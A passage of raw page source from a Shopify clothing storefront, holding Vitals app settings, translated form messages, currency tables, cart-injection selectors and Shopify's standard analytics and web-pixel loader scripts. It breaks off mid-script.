god försök att prenumerera igen.","nl":"Probeer alstublieft opnieuw te abonneren.","ar":"الرجاء محاولة الاشتراك مرة أخرى.","ja":"もう一度購読を試みてください。","pt-BR":"Por favor, tente se inscrever novamente.","pt-PT":"Por favor, tente se inscrever novamente.","no":"Vennligst prøv å abonnere igjen."},"983":{"en":"E-mail","it":"E-mail","es":"Correo electrónico","fr":"E-mail","de":"E-Mail","sv":"E-post","nl":"E-mail","ar":"البريد الالكتروني","ja":"メールアドレス","pt-BR":"E-mail","pt-PT":"E-mail","no":"E-postadresse"},"984":{"en":"Invalid email address","it":"Indirizzo e-mail non valido","es":"Dirección de correo electrónico no válida","fr":"Adresse e-mail non valide","de":"Ungültige E-Mail-Adresse","sv":"Ogiltig e-postadress","nl":"Ongeldig e-mailadres","ar":"Ongeldig e-mailadres","ja":"無効なメールアドレス","pt-BR":"Endereço de e-mail inválido","pt-PT":"Endereço de e-mail inválido","no":"Ugyldig e-postadresse"},"991":{"en":"Invalid phone number","it":"Numero di telefono non valido","es":"Número de teléfono inválido","fr":"Numéro de téléphone invalide","de":"Ungültige Telefonnummer","sv":"Ogiltigt telefonnummer","nl":"Ongeldig telefoonnummer","ar":"رقم الهاتف غير صالح","ja":"無効な電話番号","pt-BR":"Número de telefone inválido","pt-PT":"Número de telefone inválido","no":"Ugyldig telefonnummer"},"993":{"en":"Phone number","it":"Telefono","es":"Número de teléfono","fr":"Numéro de téléphone","de":"Telefonnummer","sv":"Telefonnummer","nl":"Telefoonnummer","ar":"رقم الهاتف","ja":"電話番号","pt-BR":"Número de telefone","pt-PT":"Número de telefone","no":"Telefonnummer"},"1006":{"en":"Phone number should contain only digits","it":"Il numero di telefono dovrebbe contenere solo cifre","es":"El número de teléfono solo debe contener dígitos","fr":"Le numéro de téléphone ne doit contenir que des chiffres","de":"Die Telefonnummer sollte nur Ziffern enthalten","sv":"Telefonnummret bör endast innehålla siffror","nl":"Het telefoonnummer mag alleen cijfers bevatten","ar":"يجب أن يحتوي رقم الهاتف على أرقام فقط","ja":"電話番号は数字のみ含むべきです","pt-BR":"O número de telefone deve conter apenas dígitos","pt-PT":"O número de telefone deve conter apenas dígitos","no":"Telefonnummeret skal bare inneholde sifre"}},"16":{"1184":{"en":"ADD TO BAG","nl":"","de":"","es":"","fr":"","it":"","ja":"","ar":"","pt-BR":"","no":"","sv":"","pt-PT":""}}};window.vtlsLiquidData.modulePlacements = {"21":{"2":{"1":{"location":"description","locator":"after"}}}};window.vtlsLiquidData.descriptionTab={"has_general_or_collection_tabs":true,"product_ids_with_tabs":[],"tabs":[{"id":37637,"timestamp":1751633413,"type":"general","itemIds":[""]},{"id":47170,"timestamp":1668948468,"type":"general","itemIds":[""]}]};window.vtlsLiquidData.ubOfferTypes={"2":[2],"6":true};window.vtlsLiquidData.usesFunctions=true;window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="page";window.vtlsLiquidData.spat="4381e30306f902a743303d7cf0b5183c";window.vtlsLiquidData.shopInfo={id:57978159267,domain:"sky-cover.com",shopifyDomain:"corticelle.myshopify.com",primaryLocaleIsoCode: "en",defaultCurrency:"EUR",enabledCurrencies:["AED","AMD","AUD","AZN","BAM","BDT","BND","BRL","CAD","CHF","CLP","CNY","COP","CRC","CZK","DKK","EGP","EUR","GBP","HUF","IDR","ILS","INR","ISK","JPY","KES","KGS","KRW","KZT","LKR","MDL","MKD","MMK","MXN","MYR","NGN","NOK","NZD","PEN","PHP","PKR","PLN","QAR","RON","RSD","RUB","SAR","SEK","SGD","THB","TRY","TWD","TZS","UGX","USD","UZS","VND","WST","XAF","XCD","XOF"],moneyFormat:"LE {{amount}}",moneyWithCurrencyFormat:"LE {{amount}} EGP",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[26,25,27,28,29,30,31,32,33,34,35,36,37,38,22,2,8,14,20,24,16,18,10,13,21,4,11,1,7,3,19,23,15,17,9,12,49,51,46,47,50,52,48,53]};window.vtlsLiquidData.localization = [{"co": "IS","cu": "ISK"},{"co": "AZ","cu": "AZN"},{"co": "AM","cu": "AMD"},{"co": "AU","cu": "AUD"},{"co": "DE","cu": "EUR"},{"co": "AD","cu": "EUR"},{"co": "UZ","cu": "UZS"},{"co": "UG","cu": "UGX"},{"co": "IE","cu": "EUR"},{"co": "ES","cu": "EUR"},{"co": "EE","cu": "EUR"},{"co": "IL","cu": "ILS"},{"co": "ID","cu": "IDR"},{"co": "IT","cu": "EUR"},{"co": "JO","cu": "EUR"},{"co": "TF","cu": "EUR"},{"co": "AE","cu": "AED"},{"co": "BH","cu": "EUR"},{"co": "BR","cu": "BRL"},{"co": "PT","cu": "EUR"},{"co": "BA","cu": "BAM"},{"co": "CZ","cu": "CZK"},{"co": "DK","cu": "DKK"},{"co": "SE","cu": "SEK"},{"co": "CN","cu": "CNY"},{"co": "VA","cu": "EUR"},{"co": "PH","cu": "PHP"},{"co": "KW","cu": "EUR"},{"co": "MX","cu": "MXN"},{"co": "SA","cu": "SAR"},{"co": "GB","cu": "GBP"},{"co": "NO","cu": "NOK"},{"co": "AT","cu": "EUR"},{"co": "NE","cu": "XOF"},{"co": "IN","cu": "INR"},{"co": "US","cu": "USD"},{"co": "JP","cu": "JPY"},{"co": "GR","cu": "EUR"},{"co": "PK","cu": "PKR"},{"co": "BN","cu": "BND"},{"co": "BE","cu": "EUR"},{"co": "BG","cu": "EUR"},{"co": "BD","cu": "BDT"},{"co": "BJ","cu": "XOF"},{"co": "BF","cu": "XOF"},{"co": "PL","cu": "PLN"},{"co": "PE","cu": "PEN"},{"co": "BY","cu": "EUR"},{"co": "TH","cu": "THB"},{"co": "TW","cu": "TWD"},{"co": "TR","cu": "TRY"},{"co": "TD","cu": "XAF"},{"co": "CL","cu": "CLP"},{"co": "TZ","cu": "TZS"},{"co": "GI","cu": "GBP"},{"co": "AX","cu": "EUR"},{"co": "FO","cu": "DKK"},{"co": "IM","cu": "GBP"},{"co": "ZA","cu": "USD"},{"co": "GE","cu": "EUR"},{"co": "JE","cu": "EUR"},{"co": "DM","cu": "XCD"},{"co": "RU","cu": "RUB"},{"co": "RO","cu": "RON"},{"co": "RE","cu": "EUR"},{"co": "WS","cu": "WST"},{"co": "BL","cu": "EUR"},{"co": "MF","cu": "EUR"},{"co": "SM","cu": "EUR"},{"co": "LK","cu": "LKR"},{"co": "SJ","cu": "NOK"},{"co": "SK","cu": "EUR"},{"co": "SI","cu": "EUR"},{"co": "SG","cu": "SGD"},{"co": "CH","cu": "CHF"},{"co": "SC","cu": "EUR"},{"co": "RS","cu": "RSD"},{"co": "OM","cu": "EUR"},{"co": "GH","cu": "EUR"},{"co": "GP","cu": "EUR"},{"co": "GG","cu": "GBP"},{"co": "FR","cu": "EUR"},{"co": "FI","cu": "EUR"},{"co": "VN","cu": "VND"},{"co": "CY","cu": "EUR"},{"co": "QA","cu": "QAR"},{"co": "KG","cu": "KGS"},{"co": "KZ","cu": "KZT"},{"co": "HR","cu": "EUR"},{"co": "CA","cu": "CAD"},{"co": "KR","cu": "KRW"},{"co": "CR","cu": "CRC"},{"co": "CO","cu": "COP"},{"co": "KE","cu": "KES"},{"co": "LV","cu": "EUR"},{"co": "LU","cu": "EUR"},{"co": "LT","cu": "EUR"},{"co": "LI","cu": "CHF"},{"co": "MT","cu": "EUR"},{"co": "MY","cu": "MYR"},{"co": "YT","cu": "EUR"},{"co": "EG","cu": "EGP"},{"co": "MK","cu": "MKD"},{"co": "MD","cu": "MDL"},{"co": "MC","cu": "EUR"},{"co": "MM","cu": "MMK"},{"co": "NG","cu": "NGN"},{"co": "NZ","cu": "NZD"},{"co": "HU","cu": "HUF"},{"co": "NL","cu": "EUR"}];window.vtlsLiquidData.cacheKeys = [1761639020,1768812304,1661071404,1763064943,1768787372,1655066862,1712582023,1768787372 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"form","locator":"after"},"149": {"location":"form","locator":"append"},"154": {"location":"product_end","locator":"after"},"163": {"location":"product_end","locator":"prepend"},"215": {"location":"form","locator":"after"},"221": (html) => {
							$('a[href$="/products/'+handle+'"].full-unstyled-link').first().after(html);

						},"259": (html) => {
							$('.menu-drawer__menu').append("<li>" + html + "</li>");
						},"366": {"location":"atc_button","locator":"after"},"686": {"location":"product_end","locator":"before"},"687": {"location":"form","locator":"after"},"693": {"location":"product_end","locator":"after"},"715": {"location":"description","locator":"before"},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=null;documentInjectors["1"]["d"]["0"]["s"]=".product-single__description.rte";documentInjectors["1"]["d"]["1"]={};documentInjectors["1"]["d"]["1"]["a"]=null;documentInjectors["1"]["d"]["1"]["s"]="div[itemprop=\"offers\"]";documentInjectors["1"]["d"]["2"]={};documentInjectors["1"]["d"]["2"]["a"]=null;documentInjectors["1"]["d"]["2"]["s"]=".product__description.rte";documentInjectors["1"]["d"]["3"]={};documentInjectors["1"]["d"]["3"]["a"]=null;documentInjectors["1"]["d"]["3"]["s"]=".product-description";documentInjectors["1"]["d"]["4"]={};documentInjectors["1"]["d"]["4"]["a"]=null;documentInjectors["1"]["d"]["4"]["s"]=".product-details";documentInjectors["1"]["d"]["5"]={};documentInjectors["1"]["d"]["5"]["a"]=[];documentInjectors["1"]["d"]["5"]["s"]=".product__text.inline-richtext";documentInjectors["1"]["d"]["6"]={};documentInjectors["1"]["d"]["6"]["a"]=[];documentInjectors["1"]["d"]["6"]["s"]=".product__info-container";documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]={"js":"if($('.cart__subtotal').length \u003e= 2) {\n\t$('.cart__subtotal').first().html(left_subtotal);\n\t$('.cart__subtotal').last().html(right_subtotal);\n\t$('#bk-cart-subtotal-label').hide();\n} else {\n\t$('.cart__subtotal').html(cart_html);\n}"};documentInjectors["3"]["d"]["0"]["s"]=".cart__subtotal";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
if($('.cart__subtotal').length >= 2) {
	$('.cart__subtotal').first().html(left_subtotal);
	$('.cart__subtotal').last().html(right_subtotal);
	$('#bk-cart-subtotal-label').hide();
} else {
	$('.cart__subtotal').html(cart_html);
}
}

};documentInjectors["3"]["d"]["1"]={};documentInjectors["3"]["d"]["1"]["a"]=null;documentInjectors["3"]["d"]["1"]["s"]="#main-cart-footer .cart__footer \u003e .cart__blocks .totals";documentInjectors["3"]["d"]["1"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('#main-cart-footer .cart__footer > .cart__blocks .totals').html(cart_html);
}

};documentInjectors["3"]["d"]["2"]={};documentInjectors["3"]["d"]["2"]["a"]={"last":true};documentInjectors["3"]["d"]["2"]["s"]=".cart-total";documentInjectors["3"]["d"]["2"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('.cart-total').last().html(cart_html);
}

};documentInjectors["4"]={};documentInjectors["4"]["d"]=[];documentInjectors["4"]["d"]["0"]={};documentInjectors["4"]["d"]["0"]["a"]=null;documentInjectors["4"]["d"]["0"]["s"]=".product__title \u003e h1:visible";documentInjectors["4"]["d"]["1"]={};documentInjectors["4"]["d"]["1"]["a"]=null;documentInjectors["4"]["d"]["1"]["s"]="h1[class*=\"title\"]:visible:not(.cbb-also-bought-title,.ui-title-bar__title)";documentInjectors["4"]["d"]["2"]={};documentInjectors["4"]["d"]["2"]["a"]=null;documentInjectors["4"]["d"]["2"]["s"]="h2";documentInjectors["6"]={};documentInjectors["6"]["d"]=[];documentInjectors["6"]["d"]["0"]={};documentInjectors["6"]["d"]["0"]["a"]=null;documentInjectors["6"]["d"]["0"]["s"]="#ProductGridContainer";documentInjectors["6"]["d"]["1"]={};documentInjectors["6"]["d"]["1"]["a"]=null;documentInjectors["6"]["d"]["1"]["s"]="#CollectionProductGrid";documentInjectors["6"]["d"]["2"]={};documentInjectors["6"]["d"]["2"]["a"]=[];documentInjectors["6"]["d"]["2"]["s"]=".product-list";documentInjectors["6"]["d"]["3"]={};documentInjectors["6"]["d"]["3"]["a"]=[];documentInjectors["6"]["d"]["3"]["s"]=".grid.product-grid";documentInjectors["7"]={};documentInjectors["7"]["d"]=[];documentInjectors["7"]["d"]["0"]={};documentInjectors["7"]["d"]["0"]["a"]=null;documentInjectors["7"]["d"]["0"]["s"]=".footer";documentInjectors["7"]["d"]["1"]={};documentInjectors["7"]["d"]["1"]["a"]=null;documentInjectors["7"]["d"]["1"]["s"]="#shopify-section-footer";documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"before"};documentInjectors["2"]["d"]["0"]["s"]=".shopify-section-group-footer-group";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"before"};documentInjectors["2"]["d"]["1"]["s"]="footer.footer";documentInjectors["2"]["d"]["2"]={};documentInjectors["2"]["d"]["2"]["a"]={"l":"after"};documentInjectors["2"]["d"]["2"]["s"]="main.main-content \u003e .wrapper \u003e #shopify-section-product-template \u003e #ProductSection--product-template \u003e .product-single";documentInjectors["2"]["d"]["3"]={};documentInjectors["2"]["d"]["3"]["a"]={"l":"after"};documentInjectors["2"]["d"]["3"]["s"]="div.product";documentInjectors["10"]={};documentInjectors["10"]["d"]=[];documentInjectors["10"]["d"]["0"]={};documentInjectors["10"]["d"]["0"]["a"]=[];documentInjectors["10"]["d"]["0"]["s"]="div.product-form__input.product-form__quantity";documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=null;documentInjectors["12"]["d"]["0"]["s"]=".product-form";documentInjectors["12"]["d"]["1"]={};documentInjectors["12"]["d"]["1"]["a"]=[];documentInjectors["12"]["d"]["1"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["0"]["s"]=".product-form__submit";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["1"]["s"]="[type=\"submit\"]:not(.swym-button)";documentInjectors["11"]["d"]["2"]={};documentInjectors["11"]["d"]["2"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["2"]["s"]="[name=\"add\"]:not(.swym-button)";documentInjectors["8"]={};documentInjectors["8"]["d"]=[];documentInjectors["8"]["d"]["0"]={};documentInjectors["8"]["d"]["0"]["a"]=[];documentInjectors["8"]["d"]["0"]["s"]="#CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals";documentInjectors["15"]={};documentInjectors["15"]["d"]=[];documentInjectors["15"]["d"]["0"]={};documentInjectors["15"]["d"]["0"]["a"]=[];documentInjectors["15"]["d"]["0"]["s"]="form[action*=\"\/cart\"] .cart-items .cart-item__details a[href*=\"\/products\"][href*=\"?variant={{variant_id}}\"]:not([href*=\"cart-suggestions=false\"])";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-2b4fcbc5cbdf4e65b6c14b7c13a0232b.js" async></script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/e4b3a77b-20c9-4161-b1bb-deb87046128d/inbox-1253/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bca1b-e572-7c5b-aa02-883603694f1a/ts-ext-404/assets/transtore.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bca1b-e572-7c5b-aa02-883603694f1a/ts-ext-404/assets/transtore.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 57978159267,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 57978159267,storefrontBaseUrl: "https://sky-cover.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2829779283","configuration":"{\"account_ID\":\"364216\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/corticelle.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"769425747","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"88244563","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"simprosys pixel"},{"id":"199131475","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"simpro"},{"id":"236650835","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"pixel - sim pro 18\/07\/2025"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Sky-cover","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"corticelle.myshopify.com","countryCode":"IT","storefrontUrl":"https:\/\/sky-cover.com\/ar-eg"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://sky-cover.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"57978159267","storefrontBaseUrl":"https:\/\/sky-cover.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EGP';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":588423168228,"requestId":"a9754262-532e-493d-a830-6453ac093b7d-1768889014"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
